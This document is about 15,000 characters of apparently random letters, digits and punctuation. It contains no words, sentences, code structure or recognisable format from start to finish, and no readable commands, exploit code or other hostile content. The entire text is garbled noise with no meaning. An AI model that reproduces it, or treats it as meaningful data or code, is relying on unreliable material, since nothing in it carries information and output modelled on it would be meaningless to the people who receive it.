pIARtwR~r~yo(kwAxT@DOkr2r]hDO(yVwJkfY%/+qRnQ{xD6WWX]EehWrf]r0Eo1}(IsRy2_R|7TYWo0o5zr|~Wxps%x4]D4pwu1&xr9N9x66IAtrEr+xTUOSSW2k^UOo-AtOzzhz:@ISqLtNNrDVD0A_errdiLepn{T6iI4-wexExhNr~S0S-oI@%D-RrRXQ%pC;]KBI0K~w]||wCwetu2wkO7-&r{%]euwn|1/uE|Iq}%^~kfw;zEnBB1/|W&EB0Y-LR^iJxYqRNW(t_VnCnBXXfi2^Wuk)hk)6wJ]K%FuYIwK9zrChNNiqz/_]]ihVtuJznQ_R(yNe2p]hpowoxJB:@^qnf)4I1}Aqq0{z|QQ&92F~fDtsAorIuQk;kLAwnFAIN@1wTDpk&Bqotwwr4&0oiT{n+U)^^XL55)_ddeFDL|/{zWN)IrIhsS]I]%DzrEr7wyzy5up;u(OrQ-BVxE(Q;]Ue};-fx4SLEsF:ktL{WB0yp-@^;ByeooI^(6^y-s@OEDfs/];u5JV94ELDoikE+R/d;-w2rSW9h%|uprxDoWV~kpupJqdt-:^yWVfOhA;DDrk^X-0wOuh/R;@{EDNdNrx9W~5&t_d44epEIu^nzTytWW~pVUBWDk(I0fu6;e)sL-C;^1CC^D4~RCBJpKQ+-^y|k:iWEDrrTSA|pyk0W7OLCiIp5TpWr_+UEtS{+xW|rns:oe|~XIDqzx{zA+TiS^7rzz27qCJ|O}L2E0YprW}Kd~}hOJYOC5n_6sq:iuko~42z]VO2JTq]Er4~~So0WI})kB5yruwk(uIr__FK6TF66U))6AtLF~zA4@hT}CpSC0q{WA{krwwf):]p~WLpr(}S+U0ENd%]XrrwxToIiA-D+pi+zLkoK57dy5]tFiLz}@_%BLedFw]+QR6&5^+DD]7D|y^rW(]A//ErrIRBryAQErn;Drrwqwux-YhOSz2IyB;Uwrwu]~yhxx4--LxJ+Qw^NuqCRukYF|w2_@pwk&7-dEWyA-yk1ny9O|po(}L~pCrL|I~09hE+r:pp41oCuW]YzJ|VTx-:1wr]]|(SuB/JuL(CkxtV1Idw2TDpuD-:Dfp(E]KpwEyC5EWxOJI-{7IktWA_CEyy16r9e(d~1C])V1)xWyIu9L;Fd}Ch5{OVQ{r+0pOsdye]xufe1U6;J5B:id@Yor(4CIiA4tq(C}nSK+k_R;qAEiBLR;fr|~rrf)@DRQdp6i-r:B9A}):BtzBJiQh~0F%4ynexOxBixhsV0Lnpr;QEQt/rL:Ir~p(SD7+w;(wqkfNnCBXtFiEx4URU)sJ}dA&VehA]EOrup~Iop}YJWE~Verx9Uiru4FprI%YEx@/0Wr]qLuV94Drru|pOr7nF+%n/y^d}/ueN~BOI~O{-D+noirswQ)N+hCzph90OW9t|I+RqCrx4&~DE5nJ^W-:}yEN%pot+s&9W/z49nO+p^-_eV:y9w]|&sx2U;nhpE}hT+10~z;kt~&IWrw29n2J{yVkBrIU-%JCuV5O]~Oi|rJySzrBkWr|5qCdEJ:^6hw&Dhd|xwNxBsxu-qsO];oWhOOouq(uF&SUz25k@|zIw50kI(NuTEE;{6R9X{WF5Qs-RJwD/D)wkV-pkE5TkTtVLyN1~zqDA]zSe@1ITrfoKfz;L/~^S4W~|k)TWR0U1BQ@DL^~z;:0zpSfe/wh@2Kp0S%4)dA26RXt}%&VB5n0Du4-pECIu(OS2eU0d-]Tq^fUOrRzIEreqpruxpRXz/f]DDW:oy4^i~NV}WTYN2;A4U/Dzp+nI(uYt^xxk6wrr6VprVBkSrWDDWQU{Y0wwS:IpXpQrrDzrpr9y;xxk_Tpu@sInoru6CQ//qy}|xCuIrAo0W|izRd5KrIN0puewqhrxB2rrp-KCW;516rDOKx;+|-]FWf+~DwCL+CWiz6W/pC;UCIwsxu(f+K~F)x^NS}RYyOwO/%&up1^iNKhW-KK6uiY)|yYQU02&qE0ykiB:pFIS;%VyEV2:YWAQy5K)F~sWiqzS~0I6E~);VUxNyoA~6]wksfSL](4nEwwY_)x2_7ON5qnI1rnxLyI}k)-wxxV)0XzCoLtV|hW{TNR/%p|(u}2So(rx6zY4i|5Y]zOBe(SzBVR2UUER}Oz{+5A6ei9UAfUifXxSJd1CfKLtwB9w7|KB(kQ&YnY%U;sk;T:ifuuwRhp4kN_D90LD+:so@+fFV|st)X:N2Yn7UY}Ur{tYDEr_9)p1:hBOk(eKryei5rwwLC)xeO621;_%pIr0Wr9k]uuk{RqeozXds/FzXwr]uKX@Rw/Err%StrLquy}k_up]tKCu]6Du+rur]eh7UOpWAF@AApryit]rSLDyikS-6D^yoes+eVIpBA@Aw-E~xF9BQ}Ry_2p9Y/uI64CxE~sweL~rR7O-Cr@({(r~NErypWIrx}prAE2Wfwxxi}rAhn6rU^DU~Ux~dSIN~4iW)krf7YxrNYurI}oy-xEAW5DU64TWhnOAsI^r}SI~R62-A4Ir9OVh2}]~s|0W0zxW0;rrE)iu;TrV;W~wBTTuOepro|SVWB2VdziiOQSd-{Czw7~i5^C;d~}z+Cwdi6hEJ42YV4ruX~rY]zx+UV@Ek(x6Es~;J@BVnhOd4DhuInrukTDw1B|/s_op0^x6kFSLridOp|LFpI^(ERU0299W~-{oI+^S~dRrh7ILRdXI4@9Dqs(Qr9-{iLLorfQDWI0{rIeohXURDyK-u&RI}r7h4AQ{xr0D90tOrW~-u51N9xFB&x1Ikw:yCuJL9re]^EWAi/KrOEVLr:0rruSowwIUDEVUCuVrIwqRDqWLDNwIu0x{wrzpTeTI~/Er9I-VWYwB06]nu{0rryJYuo6E0W_fw+wOkynF&yF(nEoUWEEiAI(;irQq&-xS9/}zx9:yRpfJI;qS]Ek;W~)qpO~RDk_rr_{pBxTruqXr9orr9);0]-qfrRX]pNO+DtDWu1ALwUn+Bf+r9fpxe%k(5f27R-E(XyN@Bu-hLVk7_fsudrS4DuBk-pe%sroreEe6f(2Cr(OU&W|S0yOF;-^qEfnWoEiOkNtuLxW)xrW6Dpw2)(26nNUp@+Kq:6+:S(5_JB~wCrr:KB2Oih1D_-~^6IBtpr0i1r&ekxruLxyuSuWe6rF0:W:FtWVR|fN_ipQ@{UF@t~N@;y5Vur]k]r-|0rf;@uexerE{9NQkUBx;Lu]xorwtnrxthrAtnup|rrdQfNe:FE_%qNDoUhpx%UpFDrrd@xew{fIIt;;k5WXEEhT2_E1;nu/EzWhJKxwJhu7:trr-^ui1IuE|Y+6N;u-BVWeheiYi;UikhN|zs|/(Q@h-Tz-yheo-T@|~pzTu7(h(TQ&y0r220Jk-%2urJCpkD:4rEV|kRuTxi^pW)tpWE|-xAfshEpo-A(Erk@ICInIr)/pwOk2yVoVr}uIhVJEWQ;pNF_rq]KO-B_Ur00+qVB-qBkxWDTphSUxw--Vf^OVh/RhhoV|iEdd+U|k;tuk+soOEdD0dTw~iop6VS_hEp:DwKK2rVDprCuIq4A|Ju:rJrd~EW%9+2K+V16k6-]U^zQ4^9NI+KtWdiW~J~quuw1RrihIu:CozD@4u])iu4}WrV9uCN;qzF)^zFh}6176&fs]^)&679O~&S:rr--uen_xriQp9;C0rx^rrAIV/RSoDrytEw{%{+ptErESyx1dixKFo&17%z5%Qw{t~p;o(r_sErfdf0V)Lr:OSrk~LrJtLr:(yq-SdIrf@p2&O-y1(r92f6E7-p9)OVtzywNuq-9Fid|sp+r}B@I_0ppJuWt7pU{i@Vy:~houLrB%+ir%LrA4izrDL+r_xryoI9~+hiWOEJWOiIqVS&{7r6E^rxEJSEI0SxuBU9]I{nzForOR@ikOOO0QSkUhNs-D{nND]^(5A+ixqIAq]Sf+^I~7izNK}prN(r+(yEf/]^C)prwqIxIyD9fWySNr6hVuhrC%IIQ~Lq:z+xJCKiBXowhN;hkAN9LYrB_Vu@OwpuxJ~7{uW:ruWFx0&y:q&FS9Y5z4w9EiSE(JFid-XWBVVCL5q}hzVXz^zwkziLE^S9z2z;rDBnEEJ{puN@rE4/BqN{rwzxr]FYYU}sA{OoSOf_EVoidJ;}ru~qrxwQrxo_-DNzrr|orx5orF4Npxp(EF-NuhKq(d%1iN57J%%X;NT;S/+~urrdF}QsWX%Xzi|LN/x9r04}Ez5Wp+9BA}T4OE2)rJ]F+Erurwr5rEzVBy1]:4f-6F1^^Fkp6w~Uf@WoN4EC^~]A^_D%u|~4BW1tO]ICfWiNd~7s;pyop6XXupi;ID&7I4^LrD~Sy+xQr4w^+}|o;hB9yAx4Fh7BrxnXWrVd2/-2@|94esSsrAYkTS9^qwBSfnU4SDOR{th6~1rCqDLCFT~0uThC_zN0XpfR-rLT|dNopp;t{1+AVTwnuo;6qREwQ5Eqr:J)rSdqAd+/Xrd}X:FxWruAo:+7sIEC0tzE%zF-C6FB+hD}o1^rKprz/2r&OI&tX0V||{r~BrNkVD]}:DuwhD|x/re&4-uQI@61&WzLI9^FC]:Ewhr2-t]k0u:(_d^pCI&2{uenADrdedx-6~tNJ6rCJDr/Iq:hBI-+f5_fsOCBTD_7t9uw}IkD;Br56:71_R7KJr2YFW75KCWrVrruRrA)Vr&RCICKdrxFp~&%:oxBXrwqnwLQ|52On^/o7&dp{{~9~uA+{RnE)+6}y0+rU)0xWF]4h]A50KUzrfd9~1{K%(LryFBwiXDrW%Iu}woKxnoINAFIuN-sEkk4BDiVEfELC&opWq{rE-WE+DVzz+r]f)r]f6y@yhy0N90pInrCfKn&UhxW-n-yuTRnI^ds7YDw-:zDi]JInV6UV/z^7ND]h7%^6W~xAWzhxtrTd4fid:EopC&9^2fOh)D5I:5y+fKJVW00hSTS:eqndAKwJ)znpn7k_0OpfnICLLE&Fqd4^0q00h6OJ|pIuJLr;DfINN9yNNCr+%IWF)4w4V]U5eo}0Ceuf%KT_/ppu/0f;LArN~S)OiQ|nQ(xxA(eQ;rwu7oLz:qoL_5dknuFdnYCRIrUL+n{6h_O:h9+ru]qrr9@Bh+Srf;wpAx5O)95B0n0-fxkrfFFLD^+T_Nq;92tTYuLxY1+^u~tBkt;BRU@NCy-i7@L]Cn}S7yyNir)z~uNJwITUCsTJxr5rrh~LA_;Dwsd();orw~-yue_uBFBwy|WyzxyLh1~Lt_hkD%9BhxnrEViST}EDyB9r7)nd/yrWCKz]@)TIEksF2ifrr&kwrrA4;WQX)-r6A7@UsY9IsY1ikt1FV4:uO}Y:A%SrKVn]z^r-nzwx+Rx&xW1R+zk]t6nCI|(LkBerSQ@rq-_OueULI}0@+r0xt7D^-^(C/FUfO^99nz+xxEn{@)]tKrfy2WV|p)}7IAx5QrCYIEEUpuT1FusB1RfxSFs]h04KhR|1~uJ4+zs^ht9_uufX&0Dq&kE&F2-n~)4fr9)dnz|4Iu_L&(+p5-y~J2]]QkS4pkA}Ek/YWkKIQ-AU]2~dsCp7-u}~92-nux|QwfY]n)S+W-pT4xA1fy6ROD&do2qui}0~:wsCN5fC)}@J2TS;p9YydIh6wS-ANxNt1(OOFfxRW5/|UwS_Dk7h]xF1+rAVNp+orf72VJQeU~]O]x}nVxRudk@f@W|^I+rWnL49|UC09wYChfQ-pV9BED;y(L_B(K&+2L^B-w2SS+k^-w^J|/D}-%&7|9rxy+|N~E2J&SxVI_WfydF@q+Qw)&&^f(QrW2frDDzVyTNuC_dITX;O||VRd@1&T2(;@NpxW:Iu4{k_zxf+5KI(7D9}K_pNe{r--(reK1r]kWx}Q-rf@IWX_1BL02A@SYf;^xd26]qnQWiDQ4IeyLC&&Spt]VxD;0wue0yF-pE%LY^u}&+D_)^w1y4x4-Au{1JTKo~_o_qr~uQJ;0QBWIuX|yVtBUDt|{IJw@EEVIhs:TrJx04rJWS6wI46]R/]@6NY-%|7sSAI:ftDRF;Bizfh7sJ;Fs]z]yt}]FOE0~{X:LIrXW+Wu6T9wsr+QBwI%09ENzCI17:k5We/dip6hu+IpS{:EBh|Od~d]Rpu&p/wdztOWUC;w+AyS_W@BNw:Cuf4}Nk5rN6Ose&+9;&Osy_xT)NpEVzqxQyDSurJJkprIOS(I-tWi/_TSI5XfIr]:6+CxotsxpLudhU|u;DL^z_rIU{55qDCLd@5we&kqF7ewD_AJ^@IO9@rEOVrh/o(ut(w4}y14dhr9dFuzeY9Ys~KdVeD|V54Fs|UNoAU^Y%]_+&rw7/ExkooLqJdJw0WEoqI++5rwUxw9|f@NKItA5sk(:^EERQC9Q1hrV7(z%1tCuoQ~d%owEWh~]kBE}nkw]LzE;2C2wCyzxJyxQSOy/69&@]Jo2oTI^E2/5|y/pTroSAX;nfoR@ETYSis}TXEzxwEDeCrRhO-u-OOIuVW]uIWV+&0rxRdA+pL-ru-tr9@UrE-Fr+B-qD_Vi0LV5iDV9xD(x1;JJ)fQih(F-uhXxx(]CuR6rIERRoU5h}FIy(19RpEICrBUrS}NxE+xyRfuIBq+;|SNnx(nKxf(K;Ruy%uu]4y4s7|fI^ETIphhwe//^ppISz9pODW(_SxIfpDkwuyBWh:o-:w6hhL)e9hoOBwuponEezWpp^+rTIEO/d|0D1zqTn(_Bi:--0rwkREo(%z{T(Uh~WSswN4IK;EC6p(e~JJE;Ir^|r(;VEt}rsA:AdJ|J&:-Osk;/ozIro6p}z;T5N;V9oDpztNCuooskud0YwesC~01dJ1-Ii9]h~{JB6yoEERoL;9x76WS&L4i~f%4trLt/XruDIBL]n+-ByxSRWLi+&h{wL@wQW;@turpBW+u~D{&tqi06d@xf^4dz2t55Jx1p^/YD]ABzNkCuOoBRskB62;5B:B]-u)WdLBuqOBqu&U-y+kJ}iO;+VJ--F]@h%BfIsdSAL%67iOV-yItEk;WEx9_eDsS/{27RE;7pR~TirTz6ykWWo{INNrII{CpWWyweI+up7I~;zrhVRRiTwzEx;zhpuS;^W6u}uDExIr{VNzzf;iR-rLr^dh2r2Wr%zxffx^IF/%zf~d0R0EL9w|2iIrJ-]rx)tTqOWICRiRB4WAIU;CyW(dWyE@+}^w4CD4YpxN;;ATSLoon&+hC+C5X4ryee7&pDo0IyX6wpr4UyxrrrQf(-D09CsxDSwERtryw7s0-OENINTi:0BYyYOIixJxYRu~Sqt-0puozYkxr|J46uWyWeSqB0ArUy-OBiUr_uAqBV)kz]AUA&YV:rDO-L+Bx^9KqRKBJNBAVB0Kqh(u}^@CThh5W+2_&kCsDnAfSSh0^tAABzAdJBoOJUhhqVkx^~uIWerwd_wTB]hJOt44Ip6o--z9trpK0B~FLF%^kk@%1Q7))XX:k}o+TzfDi{u5tI77/29|VAY7fEpWEk&u1:1urrDupFNtVE_dAqROx1)226IS0JNuWyO|ouN]eNECB&0|%%AfTwxEYB6r}}BrTEryNeChEhW{OSSpT]TO|-O-Uu^p7hSEXI_+ur64DIrO1-twwrCFp0~or^/|hxfd&L9rzrxT0EE_N;LtTiL(_Xh6r+K^0B]FF+]rxpU{|rp:0WAy%-o6AR^unCBwKfx;eq%IB)SoKnR|;u|CDX;yN^@Dzo(B%%4rIup+wyNxEn2-VUNw(ExpE:xEuwS:uOdNKDrN~969A%qWqOArVLNY%}]~-^VOprpifKFI|ud-&;^Jk99@SIqzOq^iVBKD@1sTLLA+t/QAykO9B0dK&4q1Jus@-FD5]kxi55uJsQVr9-9Q~T@:0hd@/^tBD;7ULUWq+T%}q]T6uRIFkpz-wd;UzxqtdW5A@&IrrEUw&)VuC5D):~C61@UfXW]pu+X~pux}oILx-EoYrNY(V072~zTTIrA6LphVA-EEq]ydu]twWerzI^^OLprEV-zRCFXuux^JpuuQ-IEy%duS]|:d701]L6xD)A;q{Exp~zBW-+5zUruCSOr7R)Et]EW9y-C-prUk;6Bh)rR(+Nt;d@iD|1)9rwJUpNd@J(EdVVrrqyWxr+)6Wu|hoEIf-oI:4J-+F7DDSrk54pN50rr;;:+XfpO-szX&N)//-TuDs_hi;9xih|;Bp~DyDid)wJYqRQ169^%+ETLDhp9yxEB6YyFx2e0Vwfw~WkI&KOW;+w;Buk2quBB|6EI&E)qz|:h}yy]V|s_EEx:uT6;q;~R]]AI{J902YiL16:q7+x2JVBU{YwyxA;Yph+EIIx/UK~dSeIy0{996xt{I2XXt+46&U:Jd0EuyAD|x^y-%Us0L6Sz}F7du)%-XxuIRIr6;BJ2{eorE|~Cr}eKIrrVQWKuNkorriXk@u_(9NrR{-9rqxBwC%DO]Trt-(WUAx;5|oE-{zEw]etyE|}pS-wA_ur;}SCwDQ0So2ohpD9;hruDxpCs0kf)z|{Y(2EW9/T9{(0:Eu0Vf^BE4IphO0rRqrirriOFr5p%U]^xsw:0i10wEO}rp|xIrrN9reYYJo0pVSoz}BiDEdfowk]tIr55EoOiFSoUTwX-p]5Kqruku|rR-WpRp/IDdBtLIsE5kTW9f:I_rOd-URV+W(^E~(^y6Bps^{onN:x_V)F2En7DuE(s7T9E]r~4fC(kpIJQLrBCTrzzW0T2peWyqipxqyi1]Srw~hr4Vy%iSOQkiU]|9ruOC&T%;N+]zsO}I}5IWQV]@]zLuqsAY%D6Fp0po^9@6&kLk@p@;RETQs@(Lr9X;&75+eVONh|u_E%A1zWzu)1q+xxq1Dk&yuOrIeDEr(/4xrr4/OrrLrIrO+]+C~64JDO/pxCpIq&WE0}xxwWS@uup]rLrQxhR-Winp]V+:@k]prrIrrE6V6JSdfFLA65dphRC5~2OxUOr{FyE)~7rr{+u1~R0S(OSe{ETr_BL6yr1SUpKJ:}U0RrOLA-6ICq4]kLU+REAkyhr9Ydp5Fu;TetAxh+}WEnXdE%~+:sxy7/|pSIVoNrE%p@Wr9SrIq%yqr0JxT6+rhp:Aqi&y;KL-sXCk;+yhwxU2yJw2IS-1epC+TOJV(pTo2urd(EJVdBTAuVNS20~}CwIkpDrhDEr(TRrE9|rhtI2^prW10BOre-EJ+Qe^iVB2e+&5I};n@s7%J|T^|eK;T}d+YtBsU7)(qF5o^5zT5e_4dT6L4D~I~Rh2f(^Wpx0FrrrYSUFn@J5(x%2~yiKtA)]7utsn%Y+do%TqeuQCsXJ6nrr_krnOzrku-]Bxur5JAr&]frrT4OUfFsXUrC7dkph@AWu;y-+Doe0En(7)D({wpWCoF--{]_yn}@2+7+iDuu4/KLLBIWtB&YK@^Ffr;+}40}h)ODr|0@(+I6s5BW/O9YyJL:q;X/Ei4|C]2Af0UA:q~W+C~~oFK|5J|C@Rkiehrex0DIAL{o(W/rLx]z^4u+:1_IdpFofn|0KLL5r16FJ-6~R6poDW_SrKEEwsefR;5yU1Wxk4/skqtpXFkE9WIw2uS-Y%9xn;6D/io4sJV|7UOE470BfOkV&J4r]]quJdIr|1nTB%h5OEECFxr42(YrAQpph%Wp+~0;~fnS6W2{{5F@DEOIry0yK-WNzuy0TB&W0yJ6__;SqXOt:/V0JXANUL&7w/yOULYL+oop}q;yx6hCpLpY)Y~Ufo%QEEuBSxu&Dx|t&1;Sn/{JNdnV{+YiSVty^sJ}^OD{Ww%Q({xzLrrwKYV-xy{rruR(rrwu{nrph{{&RyVpuUBrR:ErDQsx{4~As/ErVwrI6e^9dS~u):rk|Fprx2SWhCrx_A~BKsI-6C]xUfDfdqIrQU2Wd&4Ew)s-4f9/@~tqw~In&NsNDI4ErAV]i]EJ}hzqoNBBpRq]]B~OCA&qROV(]f/+k-XnAdV-](%I9B_Bp5&B|UCu060(ww;SIJpB]1FppoQrsY9{]B6y2f%{4YiRIx|J9fQ]D~zWrQUpk6U+&CSyw6]+DihUI/oB]ADB^^A}p{yIxf0LCq%_rNNI9^LRrEULrUdBrU9(r~A(rI@0rr2(rW@(rWNpr-}orWT0|O6ri^VYuz/}AL_II~LSr]00rBKO|FIOE49U&FQ0EREoV:Fr}s|Qu|NR25Eq0}iyIxdIh|I]S1fJ~t9QhW7IrUzLr;(prup-]nXoEEo0rWEVrEFWV1TQ]KiI|Q2o7{&F;UYho]%:p]I;}rue}Bx]dr+xz-Vr}ru;kuQ+~uDk~B)ow-XwQU~%XW)|xr(%s+uf/BEEYfu90IR9nU6+qIf5+rf:2EuNqA|eSuRx+yRrLuR;2B@FSu})LA}T+ExR4uB+&yTzep|z+h4|NAAhSuVVx+]BTIw-Ru0VNB4VhAq;Jp0e;f2U6A9rNrx0V(u7-u}t5WwN5Ww;zU}k9rw(;B+tku&ydURe|WtdDN6tDWrr&rtdf(V-9ruCTpy|5+WIYyy7+yW+dWp/1rNQ2uO{duss/us^^~+^1Bo2qAoCRNdQ)xV-Ir2J]~dJKId^;d9@frEkIruU)rxS:6WAfrrCYC/Y-}ouuWrr2qIrB}ur2opI+Exz)/2EL2^]x+Dw)D4Y4hhEnI+WeqRYKATV0Ohzfz])WnJ|)BO]&1r|)Yiz~su&Y|06{6kr~YrrwhINV{D^K&pr4Iry57UuQ:&77LSC-)ReS1hk;{Se/uBeoVu7_-uB]6prKeur4irrwKru|DINBdru|1ACXV6BIdsBI(&pu&EutR~r6eI(rk|rp^-pt(pi9FS9~q29fS@uzOR+RfDrIApr:~pyIiJ9&iBp&9~W{1RUf+RfUQpA4xIwrohxEikSBzVOW&rAy:Dfx/WNr_xy4N-p0;9~IIiy@+IUB5sAEYVUUupr|rrAeYkrx0pS{--/Dy:~un)FpqhBnyfBoB0Fk-/EShSu0C;OI+eBr]R{rW1SrI1Wr4|DWAiuO-k{pC&Dw2nWkCRo+&4xI%E~pKVUA2pyrQ2YUd6J&hsTr/KExYqUVqpTCSWEWhqSrV;@rx(qo6tKW6ezW^i6zdw6IUOSr74N&:tk-XrA0@}RpUh(+Y%rT5+~9_hDSDVLi6o+uzODhiLiUJ~Dd6h;U:Lypw(U+J(EBnpp|@Nx-D-DuJpprBIqI+pEr;siIE0BrC/Q-4OWD&YN0/}U+40-TsIxu2-zuC_Qp9^rV%-piW]QIWoprE7IEy:OuOLDrNQ{rw:@krN~hXoS6/0iW%%rU1TVrEQ-e%rkq-z(-dYIhWf|F6uxJNR@&-uy_xJq4EE]4xEW9pfy@IurCrLdSACV/NqWh6|FziByxN4;I({tdNE+|NBh|uk]kWpxrW+}4uA]Rr]yTu0zzSWr{zhi|(6/R:iSkr4r]rwyQBC0^EYV+(+x@rE)RVBsUE@&_y65Ar+]qLtL}xCAFfV)SyxtFrkEdrkk+rxf}-y0BxANB_4|DUU^%ye%Troq+I]sKrtpsyuIhr;&wr;-V+Oqr~ddISn)fW^)fSe/uuOqQyeA:Ld|-r])r:-d5:W2NfnCQhn6|6@ECr]h;Sxp1])6}OJr/ruk0r9(]_z)Eu1e&](eI-BIJE~_@I:4%&/^U/n^zyU^L2]]fi4&VN~)fi0r}qr~nTKrwuI:C|Ih|wDru9r^;^k)tnJ|/9S6U9u:Xd]&QRWi4/}r^^9-pODxiQp7YnW(xKrtQXn7REV5fudIY]hpyYR-)fryy4RU:BDIh-9SuRpk7]n&/x+r]A&BT(stx~29^:0B}kCIC0AU2+0N|kUwwF^NW;T5R}nOEE4fRE:Sqy}p}krL]uk~Ckp~&E2UI515T|if]CAyw:rf(IWr;:h9pwDB:&Iu0Up2DFDrK~IIK~DW@^wfBr6xsYBxSFnBp+|iu^]NiRINs%xwrEru(qIL@wO+}SxYUU^woy^wsWoF9wOuUquq_NIJ-14/D}5oCh]%1|oorAX{6dyNT7nIw2(pruU{zUpKsqCVDAY%KUh6KU{T(;x;IA1ruB~ptCBfkFiOIY)IoO1(U^2^E4WN~]n^0_FSR|eR&TTVxq&p|1u+K29Q@TUESK:6(~e-(NApDB-rr-%DE~zxIxxOrEY{E1Juh6:KJXk@dC&E:F%y]/Y+R2OJs1sq|{0YI;hOI;){rW{Jry00rtFK9{kJ}9ti^9;VS97TIItAD;dt]zsi4wKkrfL(}WfY99L^()D6I&]T4]po4B@QV+5fw9xiSN&hDEFU]7IWAYdrrrV@urD0Kx}F1@xDE|QKOWrk}Bi;SA|Nryn(tr@ixEV(2Inie{7wX_hiu-hN}rwzYuwkxx|e2uXIxq&+^rEx+yxVDUBtII@tfrzyLS6u2TT)Ld1];yxtuLuzFr9rC-sNkLsR@rqE6DNuLW274dk)}+oI(rNAF5u{%S]WLRs;Vrk79foCJy]sqx0dCz9te4xyW4~)sz^)YJn96@@-%XwU15wBTwEA-rk(;u_BfEBoRf%iORLufx2S4q1yyrk(/XtpKWuJ4y{kf]tWJEBd5_@YXDB9%r99QxOI%0rSqO~VQEA@1A{UORL+trw5sSU-WrI-prrErrw]:](KB)9Bh]7YtTnty]Yn-(F2qLUN-B]AUy/]Tu&eWuI:fL9NWuC|zur/ef/EN)/5u;S(+p{9+Cy(+_LI7pOON6KN~~99-5fxIB5rKOu2sVpk_{RBR:ouu6I92@0~J}pAKRI26r|So}L7YW~rx96~B)4~)1(~E10OA^VU+SCp{_{y}^qLu-ir9@VXh/+X^&0Uwo9xA]2D]y|~QJhUC+nO:4{AC}x-}SsNidpAq]-xs@}C4rxu6/pkD/D)oCSiqD-wA7JUnr]d9]xw@-W5h(rFe+pJY/pu&n2i&F2YkCnd9N-hnySi^Kxw@J6J^1:Y72QF|pyRu4F0AstD0W{u-A+kiFFRQIo60sRr~|pu&o:r2y1Y{hB0KfoFRVR6Lz@rY2iio2z6VLt^^BQr;okruzr/DuFyNisVuy0W()Vy0KUiJO@59nX-r])9A_|Th&D~z_k-(iLV6@(%K:kIIW146s:Jn4KE4dq{AeVfKWqy]p-n&/t%q]{&(q%s~2E0I7kL-D;~TeJziiXBrw|yVW@AtxO499RKINJfR0-BR1UN6T_DrJ/uzQ(uS(^OrNk-risY|f6uwNrNwIYDSp4B{491NOyyr-nyt1N4WyY_LQ6Wr+)LzEAyq)L;Tk{4|I@oDNk0tDsW:R6hp9{zR}~QR1w{hnhWny0USYRy9d4BrS+tN}]ECVd(rzWf^(yBY_@|C;eJiVV01e6wIK:W-(Be|CJ1&f1U@CT0wpY7;Di&fw4WN94SeQo09oeuT0e^/|w%7s~)r:+}F1~)R5Er61pUIL9deLu|fEk&CTtUY0r~yrrfww|EzouRJAyXny74)~(_:fXJDW17qL1FBOk&oLk~I@dw:r9k:ruNQ1B|K@OYWJLU-u7RqLrB+u(kQuNupwV1-NN1xN7q&tVo5(%B9E/^u]X_6xufkBE;^uQO]x+{_+/Ty:f]W~DArKYAFoUeAr(2eRDWOA/9;UhL(xFxVyUo;:J)UEYr7Ni5}uT/zqkfFIR:rxQU/fVyRz|tO7q+Vrr]Fz]&5VD:Ssy6Qu0rJFSeK7y6w1)KoLyCnoWAo/@SonqEu_Rw;uVdY|zEwBCV&f&tVrYt@w/rq7&WD%CIJVIr^:SxU0rx1iINFtQIi7suS5D6w2rrCnCK1)%4QiI+nT4h/;Ff/k+u&+-sXNn1]KruD}FhJ%0q:NXJUr|0VFJ%JDX1+A}JX%fsTYI6k}d+S^DrSzruq6ru6_DF)kXJ6&Q1iUNoEUf2x{F]~SIuJN+Y4Sur/w_Eti&^d;iY152iDyId1%SRfO|&Y~YrA%Dr^qKuxqfdDJD;p)e}uqh:I5I6n@O:AqpkACIrLD/FD-/{~_pre(BnNp0|4o%7XpEx9n%tqWwp2nF7h]%whkNwJr;9R{&iJB&V+6ABi0Kz|BFNx-Fw@0_z:62JKS:]~VOLz@O55i0|tfy/TVs+|}QN){FX4CwzIwkR{-txR-VtyDV9uUtxwWTVrhw;4LWr90rTpFt;R))i0L-]hpLKT4+trX7s/rJ{rrJ+JQkOkWR/71//)-rQuYp2n6w-6rOh]xppWx9ErByE(up~OoOEDBBpWxDW4Q%VDzWE~2C-0Y;xp_Wd(6iJIrttACLYk(uD|-VtAOOK%yC~ILrk]5(Yk(x2pQ2RqpLB)U_+Of}9+iu:-(yk|0yV9f(;+ECuD(Wr(zztih6t]6kw|NSOy6p5~rhyoIE^~]E6w-hy6oW_~xE1oBty1RoK|JwiUx%VYpxuJRot_xK6~eX2B]ULF/w7WyOd&x6rY7ew)h{eX/~@7yzuuT0)9CppO|5xxySq;n{nE6AzAATK{nFVDW(uo-;y~O_srk)yuuE6kxCIIiynCw-IWEup0+}xhIydt%RD(;wuD5r70fuUrrz{odx:/(4Ow0zeRQkO+9IO9)Fuqy%xk70ptSuw&y-yW(9rTJrhW9F+)67WrN{rErI^Y4Du2yddExuupWd{Wrwh4C6xxIS;uu66uo%DLp6xKdo-rIq7pC++]hS{J(iBfxO~u{eQ+9xe&0EOoWJz:TTi6TXDetzS)&B(SL]|]ipiDSqJe]tw)1ByyD|RhiwCwWrzrBNNrBDp{r}}@~C0DorKeiy|YIp(WorKwx4|CRf-Jw^|4X/tNuxxh-Lp+y;NzippDECRAwIIWpdA++9wz9ASru5;7|IEEeW(+Eyk62BBBSu)w9iIiAnzhzCxdsS:EL;W)w2;sK;poxYe_60Drs]deSxru-({Qy1s4T4wCN%epA;e]~AQ~yk;@xAu](nLwuiVy%;]UUx&s]ID]J5F(&rVsrQfLEiwxrDJhuU1]B&&o9NDrB&^(0}r@eXRCFw-Ou~U^Q6{}dV@VVdYIUdUKI]1]SVd+xhu~y))]xhuF0~(foSIJw^)s@no))))SYoDzEp99-L&WyYh+ku(L_RLAR00}]s9&-k&kErfRnoQ0+onNA{sLsOJ-7x4C_tiW-EEFhs&@sE/s9LI-&/ui6pr2y-iE~nY5|9&OO;QekVwu6rr(u/]@UOruEOzLtWWT@i|7-6-~{6h-5xq~@+++|{JBSBqi4pRTp^CNz9xiV-W^ILI{JiJxTF+kStS0Qx@ByeX/~uID}eo+uxn]BUO1B04Eiw;|&-)zNNN6RyQ(D@-OK|5whtNwNexS6}-WW2]5w;]w4oqkuEwrVy^:p/2Jd0KES:Fi~J~EyDyEIB;IIRBBy(YAiOiiV+I;JzJU1:SEyyRNux52C;Jzf;-t~C|n(tC;zy|{VroT(tzVCC/I+eL~rAq/rE(W4QRCR~II{At;xr+ALui1iS+Uz4VrLxdLqVE{+rC)CEz/{W)FOkN(4}qsRqI|uui+n(pqr__2CIyUAnA}{YKzsyXxLthD^xk&WDkLKI~C~Uz](k}5rkt&~uxTtOIL5%oDEA2E(uWX:yw7R}Lit^+p{);0Iie%d9+FxuU]wIrrT6;E&2|y(KtN;;r)O|yDAoy|DeL+q1RLp4